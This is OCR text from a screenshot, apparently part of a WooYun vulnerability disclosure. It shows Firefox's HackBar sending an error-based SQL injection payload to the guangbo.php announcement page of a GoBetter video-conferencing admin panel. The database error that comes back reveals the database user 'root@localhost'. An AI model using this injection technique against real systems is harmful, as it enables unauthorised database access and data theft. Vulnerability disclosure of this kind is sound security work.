 系统公告 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
系统公告
/web/systemconfig/guangbo.php?id=12 AND (SELECT 58
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /web/systemconfig/guangbo.php?id=12 AND (SELECT 5848 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&action=del&page=
Enable Post data Enable Referrer
GoBetter 专业视频解决方案提供商
当前会议 人员管理 部门信息 服务器信息 会议管理 系统信息
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'
邮件服务 系统信息 系统公告 监控设备
新增系统公告
序号 主 题 发布/撤销 修
1 88952634 发布 修
www.wooyun.org